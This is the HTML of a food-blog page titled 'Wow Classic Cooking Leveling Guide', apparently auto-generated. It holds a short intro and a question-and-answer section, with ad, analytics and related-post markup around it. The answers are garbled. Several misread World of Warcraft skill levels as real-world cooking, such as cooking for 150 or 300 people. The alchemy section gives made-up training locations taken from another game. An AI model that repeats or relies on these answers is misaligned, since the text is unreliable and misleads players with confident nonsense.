	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="P2txnGXj_4sM6Pe_A5mzAVrP_WjsYHLMpla6ijzbDCo" />
	<meta name="msvalidate.01" content="2361A589C8BA1274BCEB3C491F92ACF9" />
</head>

</body>
</html>
<body class="wp-singular post-template-default single single-post postid-21080 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-architecture-building group-blog has-sidebar aa-prefix-pastu-">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="page" class="site">
		<div id="header">
				<div class="top_bar py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-5 col-md-3 col-sm-3 align-self-center">
								<div class="linksbox">
																																																					</div>
							</div>
							<div class="col-lg-7 col-md-9 col-sm-9 align-self-center text-center text-md-right">
																	<span class="mr-3"><i class="fas fa-envelope mr-2"></i>info@pastureandpearl.com</span>
																															</div>
						</div>
					</div>
				</div>
			<div class="wrap_figure">
				<div class="menu_header py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-4 col-9 align-self-center mb-2 mb-md-0">
								<div class="logo py-3 py-lg-0">
							        					            		<a href="https://pastureandpearl.com/" class="custom-logo-link" rel="home"><img width="327" height="250" src="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png" class="custom-logo" alt="Pastureandpearl.com" decoding="async" fetchpriority="high" srcset="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png 327w, https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-300x229.png 300w" sizes="(max-width: 327px) 100vw, 327px" /></a>						            					        
						                						                							    </div>
							</div>
							<div class="col-lg-9 col-md-8 col-sm-8 col-3 align-self-center">
																	<div class="toggle-menu gb_menu text-md-right">
										<button onclick="architecture_building_gb_Menu_open()" class="gb_toggle p-2"><i class="fas fa-ellipsis-h"></i><p class="mb-0">Menu</p></button>
									</div>
												   				
<div id="gb_responsive" class="nav side_gb_nav">
	<nav id="top_gb_menu" class="gb_nav_menu" role="navigation" aria-label="Menu">
		<div class="gb_navigation clearfix"><ul id="menu-menu-1" class="clearfix mobile_nav mb-0 px-0"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://pastureandpearl.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40"><a href="https://pastureandpearl.com/category/tutorials/">Tutorials</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://pastureandpearl.com/category/food/">Food</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://pastureandpearl.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://pastureandpearl.com/category/recipes/">Recipes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://pastureandpearl.com/category/restaurant/">Restaurant</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://pastureandpearl.com/category/reviews/">Reviews</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://pastureandpearl.com/category/secrets/">Secrets</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://pastureandpearl.com/about-us/">About us</a></li>
<li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40981"><a href="https://pastureandpearl.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		<a href="javascript:void(0)" class="closebtn gb_menu" onclick="architecture_building_gb_Menu_close()">x<span class="screen-reader-text">Close Menu</span></a>
	</nav>	
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

<main id="content" class="mt-5">
	<div class="container">
		<div class="content-area entry-content">
			<div id="main" class="site-main" role="main">
		       	<div class="row m-0">
		    		<div class="content_area col-lg-8 col-md-8">
				    	<section id="post_section">
							
<div id="single-post-section" class="single-post-page entry-content">
	<div id="post-21080" class="post-21080 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorials tag-convenient-place-train tag-cook-large-number tag-expert-classic-first tag-large-number-people tag-learn-journeyman-cooking">
		<div class="postbox smallpostimage">
	        <div class="padd-box">
	        	<h2>Wow Classic Cooking Leveling Guide</h2>
            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/wow-classic-cooking-leveling-guide1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Wow Classic Cooking Leveling Guide" decoding="async" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/wow-classic-cooking-leveling-guide1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/wow-classic-cooking-leveling-guide1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/wow-classic-cooking-leveling-guide1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />        		<div class="date-box my-3">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
            	<p><p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/Fwt0u1UgdjA" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>cooking is one of the many professions in world of warcraft. it can be used to make food that gives buffs to players, or to make trade goods that can be sold on the auction house.</p>
<p>leveling cooking in world of warcraft classic can be a bit slow, but there are a few things you can do to make the process a bit faster.</p><div class="pastu-content" id="pastu-1478710153">
<div id="container-34e8a546953d0aee9248a14773e6330c"></div></div>
<p>one of the best things to do is to find a group of people who are also leveling cooking and team up with them. this will allow you to share resources and make the process a bit faster.</p>
<p>another good way to level cooking is to head to the wilds and gather herbs. this can be a bit slow, but it&rsquo;s a great way to gather cooking materials and to level up your cooking skill.</p>
<p>if you have the time, you can also head to the auction house and buy cooking materials. this can be a bit more expensive, but it can help you level up your cooking skill a bit faster.</p>
<p>whatever you do, make sure you focus on cooking as much as possible. this will help you level up your cooking skill quickly and easily.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#How_do_you_get_past_150_cooking"><span class="toc_number toc_depth_1">1</span> How do you get past 150 cooking?</a></li><li><a href="#Where_do_I_learn_cooking_past_225_classic"><span class="toc_number toc_depth_1">2</span> Where do I learn cooking past 225 classic?</a></li><li><a href="#Where_can_I_learn_300_cooking"><span class="toc_number toc_depth_1">3</span> Where can I learn 300 cooking?</a></li><li><a href="#How_can_I_cook_over_300"><span class="toc_number toc_depth_1">4</span> How can I cook over 300?</a></li><li><a href="#Where_can_I_learn_journeyman_cooking"><span class="toc_number toc_depth_1">5</span> Where can I learn journeyman cooking?</a></li><li><a href="#How_do_you_get_expert_in_classic_first_aid"><span class="toc_number toc_depth_1">6</span> How do you get expert in classic first aid?</a></li><li><a href="#Where_can_I_train_300_Alchemy_Classic"><span class="toc_number toc_depth_1">7</span> Where can I train 300 Alchemy Classic?</a></li></ul></div>
<h2><span id="How_do_you_get_past_150_cooking">How do you get past 150 cooking?</span></h2>
<p>Cooking food is an important life skill that can help you save money and eat healthier. However, cooking can be challenging if you are trying to cook for a large number of people. If you are looking to cook for more than 150 people, here are a few tips that can help you get past this cooking milestone.</p>
<p>One of the best ways to cook for a large number of people is to use a slow cooker. A slow cooker can cook food slowly and evenly, which is perfect for large batches of food. Another great option is to use a pressure cooker. A pressure cooker can cook food quickly, which is perfect for busy families.</p>
<p>If you are looking to make a large batch of food, it is important to plan ahead. Make sure to cook foods that can be cooked in large quantities, such as pasta, rice, and stew. You can also cook foods that can be frozen, such as lasagna and soup.</p>
<p>When cooking for a large number of people, it is important to keep things organized. Make sure to have enough cookware and utensils to accommodate the number of people you are cooking for. It is also important to have enough space in your kitchen to work.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/what-restaurants-are-in-hyde-park/" target="_blank" rel="dofollow" class="u53a2cca4f36391f1fffd159b96d08b59"><!-- INLINE RELATED POSTS 1/3 //--><style> .u53a2cca4f36391f1fffd159b96d08b59 , .u53a2cca4f36391f1fffd159b96d08b59 .postImageUrl , .u53a2cca4f36391f1fffd159b96d08b59 .centered-text-area { min-height: 80px; position: relative; } .u53a2cca4f36391f1fffd159b96d08b59 , .u53a2cca4f36391f1fffd159b96d08b59:hover , .u53a2cca4f36391f1fffd159b96d08b59:visited , .u53a2cca4f36391f1fffd159b96d08b59:active { border:0!important; } .u53a2cca4f36391f1fffd159b96d08b59 .clearfix:after { content: ""; display: table; clear: both; } .u53a2cca4f36391f1fffd159b96d08b59 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u53a2cca4f36391f1fffd159b96d08b59:active , .u53a2cca4f36391f1fffd159b96d08b59:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u53a2cca4f36391f1fffd159b96d08b59 .centered-text-area { width: 100%; position: relative; } .u53a2cca4f36391f1fffd159b96d08b59 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u53a2cca4f36391f1fffd159b96d08b59 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u53a2cca4f36391f1fffd159b96d08b59 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u53a2cca4f36391f1fffd159b96d08b59:hover .ctaButton { background-color: #E67E22!important; } .u53a2cca4f36391f1fffd159b96d08b59 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u53a2cca4f36391f1fffd159b96d08b59 .u53a2cca4f36391f1fffd159b96d08b59-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u53a2cca4f36391f1fffd159b96d08b59:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u53a2cca4f36391f1fffd159b96d08b59-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">What Restaurants Are In Hyde Park</span></div></div></div><div class="ctaButton"></div></a></div><p>If you are looking to get past 150 cooking, these tips can help. By using a slow cooker or pressure cooker, planning ahead, and staying organized, you can easily cook for a large number of people.</p>
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/6bfB9krh6KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<h2><span id="Where_do_I_learn_cooking_past_225_classic">Where do I learn cooking past 225 classic?</span></h2>
<p>Cooking is an art form that can be enjoyed by people of all ages. It is a hobby that can be passed down from generation to generation, and it can also be a source of income for those who are skilled in the culinary arts. If you are looking to learn cooking beyond the basics, you may be wondering where you can find cooking classes that go beyond 225 classic recipes.</p>
<p>One option is to attend a culinary school. Culinary schools offer a variety of courses that teach students how to cook a variety of dishes. In addition to learning how to make classic dishes, students at culinary schools can also learn how to create new and innovative dishes.</p>
<p>Another option is to take cooking classes at a local community college or adult education center. These classes typically offer a variety of recipes that range in difficulty. In addition, many community colleges and adult education centers offer classes on specific cuisines, such as Italian or Indian cuisine.</p>
<p>Finally, you could also take cooking classes from a personal chef. Personal chefs can teach you how to cook a variety of dishes, and they can also cater to your specific culinary needs. For example, if you are looking to learn how to cook gluten-free dishes, a personal chef can teach you how to do so.</p>
<p>No matter where you choose to learn cooking beyond 225 classic recipes, be sure to do your research first. This will help ensure that you find a cooking class that is the right fit for you.</p>
<h2><span id="Where_can_I_learn_300_cooking">Where can I learn 300 cooking?</span></h2>
<p>There are a number of places where you can learn how to cook 300 dishes. One option is to take a cooking class. This can be a great way to learn new techniques and recipes. There are many different cooking schools around the country, so you should be able to find one near you.</p>
<p>Another option is to watch cooking videos online. There are a number of websites and YouTube channels that offer cooking tutorials. This can be a great way to learn how to cook dishes from all over the world.</p>
<p>You can also find recipes online. There are many websites and blogs that offer recipes for all kinds of dishes. This can be a great way to find recipes for dishes that you have never cooked before.</p>
<p>Finally, you can ask friends or family members for recipes. Many people have recipes for dishes that they have cooked themselves. You can ask them to share these recipes with you, or you can even watch them cook the dish so that you can learn how to make it yourself.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/sam-s-spiral-ham-cooking-instructions/" target="_blank" rel="dofollow" class="uadb437f0bfd1ae308e10ff7db835c504"><!-- INLINE RELATED POSTS 2/3 //--><style> .uadb437f0bfd1ae308e10ff7db835c504 , .uadb437f0bfd1ae308e10ff7db835c504 .postImageUrl , .uadb437f0bfd1ae308e10ff7db835c504 .centered-text-area { min-height: 80px; position: relative; } .uadb437f0bfd1ae308e10ff7db835c504 , .uadb437f0bfd1ae308e10ff7db835c504:hover , .uadb437f0bfd1ae308e10ff7db835c504:visited , .uadb437f0bfd1ae308e10ff7db835c504:active { border:0!important; } .uadb437f0bfd1ae308e10ff7db835c504 .clearfix:after { content: ""; display: table; clear: both; } .uadb437f0bfd1ae308e10ff7db835c504 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .uadb437f0bfd1ae308e10ff7db835c504:active , .uadb437f0bfd1ae308e10ff7db835c504:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .uadb437f0bfd1ae308e10ff7db835c504 .centered-text-area { width: 100%; position: relative; } .uadb437f0bfd1ae308e10ff7db835c504 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uadb437f0bfd1ae308e10ff7db835c504 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uadb437f0bfd1ae308e10ff7db835c504 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uadb437f0bfd1ae308e10ff7db835c504:hover .ctaButton { background-color: #E67E22!important; } .uadb437f0bfd1ae308e10ff7db835c504 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uadb437f0bfd1ae308e10ff7db835c504 .uadb437f0bfd1ae308e10ff7db835c504-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uadb437f0bfd1ae308e10ff7db835c504:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uadb437f0bfd1ae308e10ff7db835c504-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Sam's Spiral Ham Cooking Instructions</span></div></div></div><div class="ctaButton"></div></a></div><h2><span id="How_can_I_cook_over_300">How can I cook over 300?</span></h2>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/jVqIInbj2qM" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Cooking for a large crowd can seem intimidating, but with a little organization it can be a breeze. Here are a few tips to help you cook for over 300 people.</p>
<p>1. Start with a plan. Figure out what you want to serve and make a list of ingredients. This will help you stay organized and avoid any last minute scrambling.</p>
<p>2. Choose recipes that are easy to make and can be made in advance. This will save you time in the kitchen on the day of the event.</p>
<p>3. Make sure you have enough cookware and utensils to accommodate your needs. You don&#8217;t want to be stuck without a pot or pan to cook in.</p>
<p>4. enlist the help of friends or family. Cook together and divide up the tasks. This will make the process more fun and less stressful.</p>
<p>5. Make sure to test all of your recipes ahead of time. This will help ensure that everything goes smoothly on the day of the event.</p>
<p>6. Have plenty of ice on hand to keep food cold. You don&#8217;t want your food to spoil.</p>
<p>7. Stay calm and organized. Cook with a positive attitude and everything will go smoothly.</p>
<p>With these tips in mind, you can easily cook for over 300 people. Just be prepared, organized, and patient and everything will turn out great.</p>
<h2><span id="Where_can_I_learn_journeyman_cooking">Where can I learn journeyman cooking?</span></h2>
<p>There are many places where you can learn journeyman cooking. Some people learn through apprenticeship programs, while others may take cooking classes at a local culinary school. There are also many online resources available where you can learn more about this type of cooking.</p>
<p>One of the best ways to learn journeyman cooking is through an apprenticeship program. These programs offer hands-on training from experienced chefs. You can find apprenticeship programs at many culinary schools, or you may be able to find them through local restaurants or catering companies.</p>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/5N3AQq10ncs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>If you don&#8217;t have access to an apprenticeship program, you can still learn journeyman cooking through culinary classes. These classes will teach you the basics of cooking, including how to prepare different types of food. You can find culinary classes at many local colleges and universities, or you can take classes online.</p>
<p>Another option for learning journeyman cooking is to watch cooking demonstrations online. There are many websites and YouTube channels that offer cooking demonstrations, and these videos can teach you everything from how to make a simple salad to how to prepare a complicated dish.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/restaurants-where-they-cook-in-front-of-you-2/" target="_blank" rel="dofollow" class="u898e39d4b5a020f02d44083fff51293a"><!-- INLINE RELATED POSTS 3/3 //--><style> .u898e39d4b5a020f02d44083fff51293a , .u898e39d4b5a020f02d44083fff51293a .postImageUrl , .u898e39d4b5a020f02d44083fff51293a .centered-text-area { min-height: 80px; position: relative; } .u898e39d4b5a020f02d44083fff51293a , .u898e39d4b5a020f02d44083fff51293a:hover , .u898e39d4b5a020f02d44083fff51293a:visited , .u898e39d4b5a020f02d44083fff51293a:active { border:0!important; } .u898e39d4b5a020f02d44083fff51293a .clearfix:after { content: ""; display: table; clear: both; } .u898e39d4b5a020f02d44083fff51293a { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u898e39d4b5a020f02d44083fff51293a:active , .u898e39d4b5a020f02d44083fff51293a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u898e39d4b5a020f02d44083fff51293a .centered-text-area { width: 100%; position: relative; } .u898e39d4b5a020f02d44083fff51293a .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u898e39d4b5a020f02d44083fff51293a .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u898e39d4b5a020f02d44083fff51293a .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u898e39d4b5a020f02d44083fff51293a:hover .ctaButton { background-color: #E67E22!important; } .u898e39d4b5a020f02d44083fff51293a .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u898e39d4b5a020f02d44083fff51293a .u898e39d4b5a020f02d44083fff51293a-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u898e39d4b5a020f02d44083fff51293a:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u898e39d4b5a020f02d44083fff51293a-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Restaurants Where They Cook In Front Of You</span></div></div></div><div class="ctaButton"></div></a></div><p>Whatever route you choose, make sure that the program or class you select is accredited and has a good reputation. Cooking is a challenging and rewarding profession, and with the right training, you can become a successful journeyman cook.</p>
<h2><span id="How_do_you_get_expert_in_classic_first_aid">How do you get expert in classic first aid?</span></h2>
<p>There are many things to consider when it comes to becoming an expert in classic first aid. Not only do you need to have a strong understanding of the basics, but you must also be aware of the latest techniques and technologies that are available.</p>
<p>The best way to become an expert in classic first aid is to start with the basics. Make sure you know how to properly assess and respond to a medical emergency. This includes understanding how to recognize the signs and symptoms of common medical conditions, as well as knowing how to provide appropriate first aid treatment.</p>
<p>It&#8217;s also important to stay up to date on the latest first aid techniques and technologies. There are many new developments in the field of first aid, and it&#8217;s important to be aware of them. If you can, attend first aid courses and workshops so that you can learn about the latest techniques.</p>
<p>Finally, it&#8217;s important to be well-prepared for a medical emergency. Make sure you have all the necessary supplies and equipment, and know how to use them. Likewise, it&#8217;s important to know your local emergency services and how to contact them in an emergency.</p>
<p>With these tips in mind, you can become an expert in classic first aid.</p>
<h2><span id="Where_can_I_train_300_Alchemy_Classic">Where can I train 300 Alchemy Classic?</span></h2>
<p>There are many different ways to train Alchemy Classic, and the best way for you may vary depending on your skills and preferences. However, some locations are more popular than others for training this skill.</p>
<p>One popular spot for training Alchemy Classic is the Alchemist&#8217;s Laboratory in Al Kharid. This location has a variety of different ingredients that can be used to create potions, and the laboratory also has a furnace for smelting metals. This makes it a convenient place to train both skills at the same time.</p>
<p>Another popular location for training Alchemy Classic is the Herbalist&#8217;s House in Taverley. This location has a variety of different herbs that can be used to create potions, and it also has a sink for cleaning herbs. This makes it a convenient place to train both skills at the same time.</p>
<p>Finally, some players prefer to train Alchemy Classic in the Spirit Realm. This location has a variety of different ingredients that can be used to create potions, and it also has a furnace for smelting metals. This makes it a convenient place to train both skills at the same time.</p>
</p>
	        </div>
	      	<div class="clearfix"></div> 
	  	</div>
	</div>
</div>Tags: <a href="https://pastureandpearl.com/tag/convenient-place-train/" rel="tag">convenient place train</a>, <a href="https://pastureandpearl.com/tag/cook-large-number/" rel="tag">cook large number</a>, <a href="https://pastureandpearl.com/tag/expert-classic-first/" rel="tag">expert classic first</a>, <a href="https://pastureandpearl.com/tag/large-number-people/" rel="tag">large number people</a>, <a href="https://pastureandpearl.com/tag/learn-journeyman-cooking/" rel="tag">learn journeyman cooking</a>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pastureandpearl.com/filet-mignon-grill-cook-time/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://pastureandpearl.com/cooking-steak-on-blackstone/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
											<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pastureandpearl.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mks_author_widget"><h2 class="widgettitle">About me</h2>
	<img alt='' src='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-300x300.jpeg' srcset='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-600x600.jpeg 2x' class='avatar avatar-300 photo' height='300' width='300' />	
  <h3>Lee Mickelson</h3>
		<p>I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.</p>
	

</div></div></div>
</section><section id="block-8" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>We regret to inform our customers that our restaurant is closed and we are no longer taking reservations. However, we would like to invite our customers to visit our <a href="https://pastureandpearl.com/" data-type="URL" data-id="https://pastureandpearl.com/" target="_blank" rel="noreferrer noopener">review site</a>, where they can leave feedback about their dining experience. Thank you for your understanding.</p>
<cite>Lee Mickelson</cite></blockquote>
</div></div>
</section><section id="block-10" class="widget widget_block"></section></div>
									</div>
			</div>
		</div>
	</div>
</main>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="copyright">
			<div class="container footer-content">
				
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
			<section id="block-7" class="widget widget_block"></section>		</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
			<section id="block-9" class="widget widget_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; var z = null;m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90105072, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/90105072" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</section>		</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>			</div>
		</div>
		<div class="site-info py-4 text-center">
	
</div>
				<div class="scroll-top">
			<button type=button id="architecture-building-scroll-to-top" class="scrollup"><i class="fas fa-chevron-up"></i></button>
		</div>
				<p align="middle"><a href="https://pastureandpearl.com/privacy-policy/" target="_blank" rel="nofollow noopener">Privacy Policy</a>   |<br>
<a href="https://pastureandpearl.com/terms-of-use/" target="_blank" rel="nofollow noopener">Terms of Use</a>    |<br>
<a href="https://tpastureandpearl.com/ccpa-california-consumer-privacy-act/" target="_blank" rel="nofollow noopener">California Consumer Privacy Act</a>    |<br>
<a href="https://pastureandpearl.com/dmca/" target="_blank" rel="nofollow noopener">DMCA</a>|<br>
<a href="/about-us/" target="_blank" rel="nofollow noopener">About us</a></p>
		
	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/architecture-building/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.2.5" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pastureandpearl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
